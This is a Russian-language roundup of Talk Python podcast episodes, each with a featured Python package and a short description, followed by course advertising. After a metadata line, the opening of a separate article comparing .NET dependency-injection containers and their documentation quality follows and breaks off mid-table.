Objexplore — это интерактивный проводник объектов Python для терминала. Используйте его во время отладки, или изучения новой библиотеки, или чего угодно!
### 335. Редактирование генов на Python
Гость: Дэвид Борн [@Hypostulate](https://twitter.com/Hypostulate) | [Beam Therapeutics](https://beamtx.com)
Пакет # 1: AWS Cloud Development Kit (AWS CDK)
* [PyPi](https://pypi.org/project/aws-cdk.core/) | [Домашняя страница](https://docs.aws.amazon.com/cdk/latest/guide/work-with-cdk-python.html) | [Исходники](https://github.com/aws/aws-cdk) | [Эпизод](https://talkpython.fm/episodes/show/335/gene-editing-with-python)
AWS Cloud Development Kit (AWS CDK) — это система разработки программного обеспечения с открытым исходным кодом для определения облачной инфраструктуры в коде и её предоставления через AWS CloudFormation.
Пакет # 2: luigi — управление рабочим процессом + планирование задач + разрешение зависимостей
[PyPi](https://pypi.org/project/luigi/) | [Домашняя страница](https://github.com/spotify/luigi) | [Исходники](https://github.com/spotify/luigi) | [Эпизод](https://talkpython.fm/episodes/show/335/gene-editing-with-python)
Luigi — это пакет для Python (протестировано на версиях 3.6–3.9), который помогает создавать сложные конвейеры пакетных тасков. В нём есть разрешение зависимостей, управление рабочими процессами, визуализация, обработка сбоев, интеграция командной строки и многое другое.
### 334. Планетарный компьютер Microsoft
Гости: Роб Эмануэль [@lossyrob](https://twitter.com/lossyrob) | Tom Augspurger [@TomAugspurger](https://twitter.com/TomAugspurger)
Пакет: seaborn — визуализация статистических данных
* [PyPi](https://pypi.org/project/seaborn/) | [Домашняя страница](https://seaborn.pydata.org/) | [Исходники](https://github.com/cupy/cupy/) | [Эпизод](https://talkpython.fm/episodes/show/334/microsoft-planetary-computer)
Seaborn — это основанная на matplotlib библиотека визуализации на языке Python. Она предоставляет высокоуровневый интерфейс для построения привлекательных статистических графиков. Если matplotlib предназначена для пользователей Android, то seaborn — для пользователей iPhone!
### 333. Состояние Data Science в 2021 году
Гость: Стэн Зайберт [@seibert](https://twitter.com/seibert)
Пакет: cupy — NumPy и SciPy для GPU
* [PyPi](https://pypi.org/project/cupy/) | [Домашняя страница](https://cupy.dev/) | [Исходники](https://github.com/cupy/cupy/) | [Эпизод](https://talkpython.fm/episodes/show/333/state-of-data-science-in-2021)
CuPy — это библиотека массивов с открытым исходным кодом для вычислений с GPU-ускорением на языке Python. CuPy использует библиотеки CUDA Toolkit, включая cuBLAS, cuRAND, cuSOLVER, cuSPARSE, cuFFT, cuDNN и NCCL, чтобы задействовать архитектуру GPU по полной. По сути, это NumPy и SciPy на стероидах!
### 332. Надёжный Python
Гость: Патрик Виафоре [@PatViaforever](https://twitter.com/PatViaforever)
Пакет: stevedore — управление динамическими плагинами приложений Python
* [PyPi](https://pypi.org/project/stevedore/) | [Домашняя страница](https://docs.openstack.org/stevedore/latest/) | [Исходники](https://opendev.org/openstack/stevedore) | [Эпизод](https://talkpython.fm/episodes/show/332/robust-python)
Python упрощает динамическую загрузку кода, позволяя вам настраивать и расширять приложение путём обнаружения и загрузки расширений («плагинов») во время выполнения. Многие приложения имеют для этого собственную библиотеку для этого, и эта библиотека работает через import или importlib. Stevedore избегает создания ещё одного механизма расширения, строит его поверх точек входа setuptools. Однако код для управления точками входа имеет тенденцию повторяться, поэтому stevedore предоставляет классы менеджеров для реализации общих моделей использования динамически загружаемых расширений.
### 330. Открытые исходники Apache Airflow
Гости: Ярек Потюк [LinkedIn](https://www.linkedin.com/in/jarekpotiuk/) | Найк Каксиль [@kaxil](https://twitter.com/kaxil) | Леа Коул [@leahecole](https://twitter.com/leahecole)
Пакет: Apache Airflow — программное создание, управление и мониторинг конвейеров данных
[PyPi](https://pypi.org/project/apache-airflow/) | [Домашняя страница](https://airflow.apache.org/) | [Исходники](https://github.com/apache/airflow) | [Эпизод](https://talkpython.fm/episodes/show/330/apache-airflow-open-source-workflow-with-python)
Airflow — это платформа, созданная сообществом, чтобы программно создавать, планировать и мониторить рабочие процессы. Airflow лучше всего работает с рабочими процессами, которые в основном статичны и меняются медленно. Когда структура DAG схожа от одного прогона к другому, это помогает выявлять единицы работы и непрерывность. Среди других подобных проектов — Luigi, Oozie и Azkaban.
Airflow обычно используется для обработки данных, но есть мнение, что задачи в идеале должны быть идемпотентными (т. е. результаты выполнения задачи будут одинаковыми и не будут создавать дубликаты данных в системе назначения) и не должны передавать большие объёмы данных от одной задачи к другой (хотя задачи могут передавать метаданные с помощью функции Xcom в Airflow). При выполнении большого объёма задач, требующих больших объёмов данных, лучшая практика — делегирование полномочий внешним службам, которые заточены выполнять работу такого рода.
### 328. Piccolo — быстрая асинхронная ORM для Python (обновлено)
Гость: Дэниел Таунсенд [@danieltownsend](https://twitter.com/danieltownsend)
Пакет: pydantic — валидация данных и управление настройками
* [PyPi](https://pypi.org/project/pydantic/) | [Домашняя страница](https://github.com/samuelcolvin/pydantic) | [Исходники](https://github.com/samuelcolvin/pydantic) | [Эпизод](https://talkpython.fm/episodes/show/328/piccolo-a-fast-async-orm-for-python-updated)
Быстрый и расширяемый, pydantic прекрасно сочетается с вашими линтерами, IDE и мозгами. Определите, как данные должны быть в чистом, каноническом Python 3.6+; проверьте его с помощью pydantic.
### 327. Маленький инструмент автоматизации
* Гости: Риверс Куомо [@RiversCuomo](https://twitter.com/RiversCuomo) | Джей Миллер [@kjaymiller](https://twitter.com/kjaymiller) | Ким ван Вик [@kim\_vanwyk](https://twitter.com/kim_vanwyk) | Расти Грегори [@greenermountain](https://twitter.com/greenermountain)
Пакет: pipx — установите и запустите приложения Python в изолированных средах
* [PyPi](https://pypi.org/project/pipx) | [Домашняя страница](https://pypa.github.io/pipx/) | [Исходники](https://github.com/pypa/pipx) | [Эпизод](https://talkpython.fm/episodes/show/327/little-automation-tools-in-python)
Это один из эпизодов с наибольшим количеством описанных пакетов. Поэтому мы выбрали тот, у которого самый лучший логотип, — это pipx, инструмент, который поможет конечным пользователям установить и запустить приложения на Python. Он похож на brew в macOS, npx в JavaScript и apt в Linux.
### 326. Настольные приложения с помощью wxPython
Гость: Майк Дрисколл [@driscollis](https://twitter.com/driscollis)
Пакет: openpyxl — библиотека Python для чтения/записи файлов Excel 2010 XLSX / XLSM
* [PyPi](https://pypi.org/project/openpyxl) | [Домашняя страница](https://openpyxl.readthedocs.io/en/stable/) | [Исходники](https://foss.heptapod.net/openpyxl/openpyxl) | [Эпизод](https://talkpython.fm/episodes/show/326/building-desktop-apps-with-wxpython)
### 325. MicroPython и CircuitPython
* Гости: Скотт [@tannewt](https://twitter.com/tannewt) | Демиен[, его сайт](https://dpgeorge.net)
Пакет: httppy — запросы в Python с удобствами
* [PyPi](https://pypi.org/project/HttpPy/) | [Домашняя страница](https://github.com/everitosan/HttpPy) | [Исходники](https://github.com/everitosan/HttpPy) | [Эпизод](https://talkpython.fm/episodes/show/325/micropython-circuitpython)
HttpPy делает запросы удобнее. Отличная замена wget (и для Windows).
### 324. Python API от Gatorade
Гость: Род Сенра [@rodsenra](https://twitter.com/rodsenra)
Пакет: rich — форматированный текст, таблицы, прогресс-бары, синтаксис подсветки, отметки и многое другое до терминала.
* [PyPi](https://pypi.org/project/rich) | [Домашняя страница](https://rich.readthedocs.io/en/latest/) | [Исходники](https://github.com/willmcgugan/rich) | [Эпизод](https://talkpython.fm/episodes/show/324/gatorade-powered-python-apis)
Rich — это библиотека Python для форматирования в терминале во всех смыслах слова «форматирование». API Rich позволяет легко добавить цвет и стиль к выводу терминала. Rich также может отображать красивые таблицы, прогресс-бары, разметку, подсветку синтаксиса, трассировку и многое другое из коробки. Не забудьте попробовать `from rich import print`.
### 323. Лучшие практики для Docker в производственной среде
Гость: Итамар Тёрнер-Трауринг [@itamarst](https://twitter.com/itamarst)
Пакет: PyO3 — работа с Python из Rust
* PyPi — недоступен | [Домашняя страница](https://pyo3.rs) | [Исходники](https://github.com/PyO3/pyo3) | [Эпизод](https://talkpython.fm/episodes/show/323/best-practices-for-docker-in-production)
Биндинг Rust для Python, включая инструменты для создания встроенных модулей расширения Python. Поддерживаются запуск и взаимодействие с кодом Python из бинарного файла Rust.
### 322. Путь в Data Science
Гость: Саньям Бхутани [@bhutanisanyam1](https://twitter.com/bhutanisanyam1)
Пакет: fastai. Нейросети? Сделаем их снова не крутыми…
* [PyPi](https://pypi.org/project/fastai) | [Домашняя страница](https://www.fast.ai/) | [Исходники](https://github.com/fastai/fastai/) | [Эпизод](https://talkpython.fm/episodes/show/322/a-path-into-data-science)
Упрощает обучение быстрых и точных нейронных сетей, использует передовые методы.
### 321. HTMX — чистые динамические страницы HTML
Гость: Карсон Гросс [@htmx\_org](https://twitter.com/htmx_org)
Пакет: Alpine.js
* PyPi | [Домашняя страница](https://alpinejs.dev/) | [Исходники](https://github.com/alpinejs/alpine) | [Эпизод](https://talkpython.fm/episodes/show/321/htmx-clean-dynamic-html-pages)
Это не пакет PyPi, но он потрясающий: новый, лёгкий фреймворк JavaScript.
### 320. Python в электрической энергетике
Гость: Джек Симпсон, его [сайт](https://jacksimpson.co/)
Пакет: numba — ускоряет функции, компилируя код на Python через LLVM
* [PyPi](https://pypi.org/project/numba/) | [Домашняя страница](https://numba.pydata.org/) | [Исходники](https://github.com/numba/numba) | [Эпизод](https://talkpython.fm/episodes/show/320/python-in-the-electrical-energy-sector)
С помощью стандартной библиотеки компилятора LLVM Numba переводит функции Python в оптимизированный машинный код во время выполнения. Численные алгоритмы в Python, скомпилированные в Numba, по скорости могут приближаться к C или FORTRAN. Вам не нужно заменять интерпретатор Python, выполнять отдельный шаг компиляции или даже иметь установленный компилятор C/C++. Просто примените один из декораторов Numba к вашей функции Python, и Numba сделает всё остальное.
### 319. Тайпсквоттинг и уязвимость цепочки поставок
Гости: Бенц Тозер, его [почта](http://[email protected]) | Джон Спид Мейерс, его [почта](http://[email protected])
Пакет: NetworkML — определение функциональной роли устройства по траффику при помощи ML
* [PyPi](https://pypi.org/project/networkml) | [Домашняя страница](https://github.com/IQTLabs/NetworkML) | [Исходники](https://github.com/IQTLabs/NetworkML) | [Эпизод](https://talkpython.fm/episodes/show/319/typosquatting-and-supply-chains-vulnerabilities)
NetworkML — это часть нашего проекта Poseidon. Модель в networkML классифицирует каждое устройство по функциональной роли с помощью моделей ML, обученных на характеристиках сетевого трафика. «Функциональная роль» относится к авторизованному административному назначению устройства в сети и включает такие роли, как принтер, почтовый сервер и другие, имеющие место в среде ИТ. Наш внутренний анализ показывает, что networkML может достичь точности, запоминания и оценки F1 выше 90 % при обучении на устройствах из вашей собственной сети. Вопрос о том, может ли эта производительность переноситься из ИТ-среды в другую ИТ-среду, — это область активных исследований.
### 318. Измеряем влияние ML с помощью CodeCarbon
* Гости: Виктор Шмидт [@vict0rsch](https://twitter.com/vict0rsch) | Джонатан Уилсон [Webpage](https://www.haverford.edu/) | Борис Фельд [@Lothiraldan](https://twitter.com/Lothiraldan)
Пакет: fastapi — веб-фреймворк для построения API
* [PyPi](https://pypi.org/project/fastapi) | [Домашняя страница](https://fastapi.tiangolo.com/) | [Исходники](https://github.com/tiangolo/fastapi) | [Эпизод](https://talkpython.fm/episodes/show/318/measuring-your-ml-impact-with-codecarbon)
FastAPI — это современный, быстрый (высокопроизводительный) веб-фреймворк для создания API с Python 3.6+ на основе стандартных подсказок типов языка. Помимо функции проверки типов API при помощи Swagger можно автоматически генерировать документацию API.
### 317. Python и комиссия федеральных выборов US
Гость: Лаура Бофорт [@laurabeaufort](https://twitter.com/@laurabeaufort)
Пакет: Flask-SQLAlchemy — поддержка SQLAlchemy в вашем Flask
* [PyPi](https://pypi.org/project/flask_sqlalchemy) | [Домашняя страница](https://flask-sqlalchemy.palletsprojects.com) | [Исходники](https://github.com/pallets/flask-sqlalchemy) | [Эпизод](https://talkpython.fm/episodes/show/317/python-at-the-us-federal-election-commission)
Flask-SQLAlchemy — это расширение Flask, добавляющее поддержку SQLAlchemy. Его цель — упростить использование SQLAlchemy с Flask через полезные настройки по умолчанию и хелперы.
### 316. Flask 2.0
Гости: Дэвид Лорд [@davidism](https://twitter.com/davidism) | Филип Джонс [@pdgjones](https://twitter.com/pdgjones)
Пакет #1: pydantic — валидация данных и управление настройками
* [PyPi](https://pypi.org/project/pydantic/) | [Домашняя страница](https://pydantic-docs.helpmanual.io/) | [Исходники](https://github.com/samuelcolvin/pydantic/) | [Эпизод](https://talkpython.fm/episodes/show/316/flask-2.0)
Валидация данных и управление настройками с помощью аннотаций типов в Python. pydantic реализует подсказки типов во время выполнения и, когда данные невалидны, показывает удобные сообщения об ошибках.
Пакет #2: AutoInvent — библиотеки для генерации API и UI GraphQL из данных
* [PyPi](https://pypi.org/project/magql/) | [Домашняя страница](https://autoinvent.dev) | [Исходники](https://github.com/autoinvent/) | [Эпизод](https://talkpython.fm/episodes/show/316/flask-2.0)
Magql — это фреймворк GraphQL на Python. Он генерирует полнофункциональный, настраиваемый GraphQL API. И произносится как magical — «волшебный». Так оно и есть!
Пакет # 3: trio — дружественная библиотека Python для асинхронного параллелизма и ввода-вывода
* [PyPi](https://pypi.org/project/trio) | [Домашняя страница](https://trio.readthedocs.io/en/stable/) | [Исходники](https://github.com/python-trio/trio) | [Эпизод](https://talkpython.fm/episodes/show/316/flask-2.0)
Цель проекта Trio — предоставить пользователям качественную библиотеку асинхронного/ожидающего нативного ввода/вывода для Python с правом свободного доступа.
### 315. Awesome FastAPI extensions and add ons
Гость: Майкл Герман [@mikeherman](https://twitter.com/mikeherman)
Пакет # 1: flake8-docstrings
* [PyPi](https://pypi.org/project/flake8-docstrings/) | [Домашняя страница](https://github.com/pycqa/flake8-docstrings) | [Исходники](https://github.com/pycqa/flake8-docstrings) | [Эпизод](https://talkpython.fm/episodes/show/315/awesome-fastapi-extensions-and-add-ons)
Простой модуль, который добавляет расширение для фантастического инструмента pydocstyle во flake8.
Пакет #2: hotwire-django
* [PyPi](https://pypi.org/project/hotwire-django/) | [Домашняя страница](https://github.com/hotwire-django/hotwire-django) | [Исходники](https://github.com/hotwire-django/hotwire-django)
Этот репозиторий призван помочь вам интегрировать Hotwire с Django. Вдохновение можно почерпнуть из [@hotwired](/users/hotwired)/hotwire-rails.
### 314. Спросите нас о современных инстументах и проектах Python
Гость: Себастьян Витовски [@SebaWitowski](https://twitter.com/SebaWitowski)
Репозиторий: Awesome Python — жизнь коротка, вам нужен Python
[Домашняя страница](https://awesome-python.com/) | [Исходники](https://github.com/vinta/awesome-python/) | [Эпизод](https://talkpython.fm/episodes/show/314/ask-us-about-modern-python-projects-and-tools)
Список удивительных фреймворков, библиотек, программного обеспечения и ресурсов на языке Python.
### 313. Автоматизация обмена данными с помощью PyDantic
Гость: Samuel Colvin [@samuel\_colvin](https://twitter.com/samuel_colvin)
Пакет: starlette — маленькая сияющая библиотека ASGI
* [PyPi](https://pypi.org/project/starlette) | [Домашняя страница](https://github.com/encode/starlette) | [Исходники](https://github.com/encode/starlette) | [Эпизод](https://talkpython.fm/episodes/show/313/automate-your-data-exchange-with-pydantic)
Starlette — это лёгкий ASGI-фреймворк и инструментарий, идеально подходящий для создания высокопроизводительных асинхронных сервисов.
### 312. Приложения Python, которые масштабируются на миллионы пользователей
Гость: Жюльен Данжу [@juldanjou](https://twitter.com/juldanjou)
Пакет: tenacity — повторяет выполнение кода до успешного выполнения
* [PyPi](https://pypi.org/project/tenacity/) | [Домашняя страница](https://tenacity.readthedocs.io/en/latest/) | [Исходники](https://github.com/jd/tenacity) | [Эпизод](https://talkpython.fm/episodes/show/312/python-apps-that-scale-to-billions-of-users)
Tenacity — это лицензированная (Apache 2.0) библиотека общего назначения, которая упрощает добавление повторной попытки к чему угодно. Берёт своё начало от форка библиотеки retrying, которая, к сожалению, больше не поддерживается. Tenacity не совместим с retrying в смысле API, но в него добавлено много новых функций, исправлен ряд старых ошибок.
### 311. Погружение в папку .git
Гость: Роб Ричардсон [@rob\_rich](https://twitter.com/rob_rich)
Пакет: git-hooks-js — утилита для управления и запуска git-хуков проекта для проектов nodejs
* [npm](https://www.npmjs.com/package/git-hooks) | [Домашняя страница](https://www.npmjs.com/package/git-hooks) | [Исходники](https://github.com/tarmolov/git-hooks-js) | [Эпизод](https://talkpython.fm/episodes/show/311/get-inside-the-.git-folder)
git-hooks — это утилита для управления и запуска git-хуков в проекте nodejs. Она не имеет зависимостей и проста в применении. Просто установите git-hooks, и она будет запускать ваши хуки, когда хук вызывается git.
### 310. Сессия вопросов с Майклом
Гости: Ким ван Вик [@kim\_vanwyk](https://twitter.com/kim_vanwyk) | Патрик Хлобил [@hlobilpatrik](https://twitter.com/hlobilpatrik)
Пакет # 1: pySerial — бэкенды последовательного порта для Python
* [PyPi](https://pypi.org/project/pyserial) | [Домашняя страница](https://github.com/pyserial/pyserial) | [Исходники](https://github.com/pyserial/pyserial) | [Эпизод](https://talkpython.fm/episodes/show/310/ama-ask-me-anything-with-michael)
Этот модуль инкапсулирует доступ к последовательному порту. Он предоставляет бэкенды для Python, работающего на Windows, OSX, Linux, BSD (возможно, на любой POSIX-совместимой системе) и IronPython. Модуль с именем `serial` автоматически выбирает соответствующий бэкенд.
Пакет # 2: click — композитный инструментарий для создания интерфейса командной строки
* [PyPi](https://pypi.org/project/Click) | [Домашняя страница](https://palletsprojects.com/p/click/) | [Исходники](https://github.com/pallets/click/) | [Эпизод](https://talkpython.fm/episodes/show/310/ama-ask-me-anything-with-michael)
Click — это пакет Python для создания красивых интерфейсов командной строки через композиции, вы пишете минимум кода. Это набор для создания интерфейса командной строки. Он настраиваемый, но уже из коробки настроен разумно.
### 309. Чему ML может научить нас: 7 уроков
Гость: Евгений Ян [@eugeneyan](https://twitter.com/eugeneyan)
Пакет: pytest — простой и мощный пакет тестирования на Python
* [PyPi](https://pypi.org/project/pytest) | [Домашняя страница](https://docs.pytest.org/) | [Исходники](https://github.com/pytest-dev/pytest) | [Эпизод](https://talkpython.fm/episodes/show/309/what-ml-can-teach-us-about-life-7-lessons)
Фреймворк pytest позволяет легко писать небольшие тесты, но при этом масштабируется для поддержки сложного функционального тестирования приложений и библиотек. [Brian Okken](https://twitter.com/brianokken) написал об этом целую [книгу](https://pragprog.com/titles/bopytest2/python-testing-with-pytest-second-edition/).
### 308. Docker для Python-разработчиков (версия 2021)
Гость: Питер МакКи [@pmckee](https://twitter.com/pmckee)
Пакет: testcontainers-python — тестируйте практически всё, что запускается в контейнере Docker
* [PyPi](https://pypi.org/project/testcontainers/) | [Домашняя страница](https://github.com/testcontainers/testcontainers-python) | [Исходники](https://github.com/testcontainers/testcontainers-python) | [Эпизод](https://talkpython.fm/episodes/show/308/docker-for-python-developers-2021-edition)
Testcontainers-python предоставляет возможность запускать контейнеры docker (такие как база данных, веб-браузер Selenium или любой другой контейнер) для тестирования.
### 306. Масштабирование Python и Jupyter при помощи ZeroMQ
Гость: Мин Раган-Келли [@minrk](https://twitter.com/minrk)
Пакет: cibuildwheel — сборка Python Wheels на CI с минимальной конфигурацией
* [PyPi](https://pypi.org/project/cibuildwheel) | [Домашняя страница](https://cibuildwheel.readthedocs.io/en/stable/) | [Исходники](https://github.com/pypa/cibuildwheel) | [Эпизод](https://talkpython.fm/episodes/show/306/scaling-python-and-jupyter-with-zeromq)
cibuildwheel будет работать на вашем CI-сервере — сейчас он поддерживает GitHub Actions, Azure Pipelines, Travis CI, AppVeyor, CircleCI и GitLab CI, собирает и тестирует ваши Wheels на всех платформах.
### 305. Сообщество Python на Python Discord
Гость: Леон Сэнди [@lemonsaurus\_rex](https://twitter.com/lemonsaurus_rex)
Пакет: async-rediscache — простой в применении асинхронный кеш Redis
* [PyPi](https://pypi.org/project/async-rediscache/) | [Домашняя страница](https://github.com/SebastiaanZ/async-rediscache) | [Исходники](https://github.com/SebastiaanZ/async-rediscache) | [Эпизод](https://talkpython.fm/episodes/show/305/python-community-at-python-discord)
Этот пакет предлагает несколько типов данных для облегчения работы с кешем Redis в асинхронном рабочем процессе. Пакет в разработке, и работать с ним в производственной среде не рекомендуется.
### 304. Весь asyncio в Omnilib
Гость: Джон Риз [@n7cmdr](https://twitter.com/n7cmdr)
Пакет: seinfeld — запрос цитаты Сейнфелда
* [PyPi](https://pypi.org/project/seinfeld/) | [Домашняя страница](https://github.com/jreese/libseinfeld) | [Исходники](https://github.com/jreese/libseinfeld) | [Эпизод](https://talkpython.fm/episodes/show/304/asyncio-all-the-things-with-omnilib)
Библиотека Python для запроса цитат Сайнфелда. О, да, Сайнфелд!
### 303. Python для астрономии, рассказывает доктор Бекки
Гость: Dr. Бекки Сметхерст [@drbecky\_](https://twitter.com/drbecky_)
Пакет: notebook — веб-среда для интерактивных вычислений
* [PyPi](https://pypi.org/project/notebook/) | [Домашняя страница](https://jupyter-notebook.readthedocs.io/en/stable/) | [Исходники](https://github.com/jupyter/notebook/) | [Эпизод](https://talkpython.fm/episodes/show/303/python-for-astronomy-with-dr.-becky)
Jupyter Notebook — это веб-приложение, позволяющее создавать и совместно использовать документы с интерактивным кодом, уравнениями, визуализациями и текстовыми объяснениями. Блокнот поддерживает несколько языков программирования, совместное использование и интерактивные виджеты.
### 302. Ландшафт Data Engineering в 2021 году
Гость: Тобиас Мейси [@TobiasMacey](https://twitter.com/TobiasMacey)
Пакет: dagster — оркестратор данных для машинного обучения, аналитики и ETL
* [PyPi](https://pypi.org/project/dagster) | [Домашняя страница](https://dagster.io/) | [Исходники](https://github.com/dagster-io/dagster) | [Эпизод](https://talkpython.fm/episodes/show/302/the-data-engineering-landscape-in-2021)
Платформа оркестрации для разработки, производства и наблюдения за активами данных. Dagster позволяет вам определять задания в терминах потока данных между повторяющимися логическими компонентами, затем тестировать локально и запускать в любом месте.
Благодаря единому представлению заданий и создаваемых ими ресурсов Dagster может планировать и оркестровать Pandas, Spark, SQL и всё остальное, что может вызвать Python. Dagster предназначен для инженеров платформы данных, инженеров данных и full-stack data scientist’ов. Построение платформы данных с помощью Dagster делает ваши заинтересованные стороны более независимыми, а ваши системы — более надёжными. Разработка конвейеров данных с помощью Dagster упрощает тестирование и ускоряет развёртывание.
### 301. Развёртывание и выполнение приложений Django в 2021
* Гости: Уилл Винсент, [веб-сайт](https://wsvincent.com) | Карлтон Гибсон [@carltongibson](https://twitter.com/carltongibson)
Пакет: bleach — простой инструмент для удаления ссылок в HTML на основе белого списка.
* [PyPi](https://pypi.org/project/bleach/) | [Домашняя страница](https://github.com/mozilla/bleach) | [Исходники](https://github.com/mozilla/bleach) | [Эпизод](https://talkpython.fm/episodes/show/301/deploying-and-running-django-web-apps-in-2021)
Bleach — это библиотека очистки HTML на основе белых списков, она экранирует или удаляет разметку и атрибуты. Bleach может безопасно линковать текст, применяя фильтры, которые не может использовать фильтр urlize от Django, и опционально устанавливая атрибуты rel, даже для ссылок, которые уже есть в тексте. Пакет обезвреживает ссылки из ненадёжных источников. Если вам приходится прыгать через обручи, чтобы позволить администраторам сайта делать множество вещей, вы, скорее всего, не относитесь к числу пользователей.
### 299. Личный поисковый движок в упряжке
Гость: Саймон Уиллисон [@simonw](https://twitter.com/simonw)
Пакет: flynt — конвертирование строк
* [PyPi](https://pypi.org/project/flynt/) | [Домашняя страница](https://github.com/ikamensh/flynt) | [Исходники](https://github.com/ikamensh/flynt) | [Эпизод](https://talkpython.fm/episodes/show/299/personal-search-engine-with-datasette-and-dogsheep)
flynt — это CLI для автоматического преобразования кода из "%-formatted" и .format(...) в f-строки Python 3.6+. Испытать все эти пакеты вы сможете на наших курсах:
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_291221&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_291221&utm_term=conc)
[Узнайте подробности](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_291221&utm_term=conc) акции.
Другие профессии и курсы**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_291221&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_291221&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_291221&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_291221&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_291221&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_291221&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_291221&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_291221&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_291221&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_291221&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_291221&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_291221&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_291221&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_291221&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_291221&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_291221&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_291221&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_291221&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_291221&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_291221&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_291221&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_291221&utm_term=cat) | https://habr.com/ru/post/598647/ | null | ru | null |
# Сравнение конфигураций Dependency Injection фреймворков
Много раз я спрашивал себя, что какой IoC контейнер подойдет для того или иного проекта. Их производительность — это только одна сторона медали. Полное сравнение производительности можно найти [здесь](http://www.palmmedia.de/blog/2011/8/30/ioc-container-benchmark-performance-comparison). Другая сторона медали — простота и скорость обучения. Так что я решил сравнить несколько контейнеров с этой точки зрения и взял Autofac, Simple Injector, StructureMap, Ninject, Unity, Castle Windsor. На мой взгляд, это наиболее популярные IoC контейнеры. Вы можете найти некоторые из них [в списке 20 лучших пакетов NuGet](http://nugetmusthaves.com/Category/IoC) и также я добавил другие по своим предпочтениям. Лично мне очень нравится Autofac и во время работы над этой статьей я еще больше утвердился, что это лучший выбор в большинстве случаев.
Здесь описываются основы IoC контейнеров, таких как конфигурация и регистрации компонентов. Есть мысль так же провести сравнение управления lifetime scope и продвинутых фитч. Примеры кода можно найти [в репозитории LifetimeScopesExamples GitHub](https://github.com/xtrmstep/LifetimeScopesExamples/).
Документация
============
Во время работы над статьей мне необходимо было обращаться к документации некоторых из IoC. К сожалению, не каждый IoC контейнер имеет хорошее описание и я был вынужден искать решение в Google. Таким образом получилось следующее резюме.
| | Качество | Комментарий |
| --- | --- | --- |
| Autofac | Супер | Документация содержит всё, что необходимо. Дополнительно гуглить ничего не пришлось. Примеры понятные и полезные. |
| Simple Injector | Хорошо | Документация похожа на предыдущий, но выглядит чуть сырее. Несколько моментов пришлось погуглить, но решение быстро нашлось. |
| Structure Map | Средне | Не все случаи описаны в документации. Описания таких вещей, как регистрация с expression, property и method injections плохие. Необходимо было гуглить. |
| Ninject | Есть | Не все случаи описаны. Описания таких вещей, как регистрация с expression, property и method injections плохие. Необходимо было гуглить. Решения искались тяжело. |
